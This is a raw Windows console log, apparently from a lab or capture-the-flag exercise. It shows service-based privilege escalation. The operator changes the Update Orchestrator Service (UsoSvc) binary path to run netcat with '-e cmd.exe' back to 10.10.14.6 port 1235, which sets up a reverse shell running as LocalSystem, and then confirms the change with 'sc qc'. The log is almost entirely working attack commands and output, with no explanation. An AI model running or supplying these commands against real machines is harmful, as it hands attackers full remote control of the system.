 c:\Windows\Temp> sc.exe stop UsoSvc
 sc.exe stop UsoSvc
[SC] ControlService FAILED 1062:

The service has not been started.


c:\Windows\Temp>sc config UsoSvc binpath= "C:\windows\temp\nc.exe -nv 10.10.14.6 1235 -e C:\WINDOWS\System32\cmd.exe"
sc config UsoSvc binpath= "C:\windows\temp\nc.exe -nv 10.10.14.6 1235 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS

c:\Windows\Temp> sc.exe qc usosvc
 sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\windows\temp\nc.exe -nv 10.10.14.6 1235 -e C:\WINDOWS\System32\cmd.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem